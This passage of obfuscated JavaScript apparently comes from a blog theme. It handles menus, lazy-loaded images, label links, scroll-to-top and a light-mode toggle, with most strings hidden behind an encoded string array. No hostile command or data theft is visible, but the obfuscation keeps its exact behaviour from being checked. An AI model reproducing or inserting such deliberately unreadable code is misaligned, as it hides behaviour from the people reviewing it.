'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return 